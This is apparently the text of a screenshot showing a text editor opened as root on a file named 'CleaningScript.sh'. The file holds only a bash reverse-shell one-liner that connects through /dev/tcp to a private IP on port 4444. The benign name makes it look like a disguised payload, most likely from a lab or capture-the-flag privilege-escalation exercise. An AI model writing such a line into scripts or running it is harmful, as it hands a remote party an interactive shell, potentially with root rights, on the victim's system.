 /root/CleaningScript.sh - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
#!/bin/bash
bash -i>& /dev/tcp/192.168.184.128/4444 0>&1
p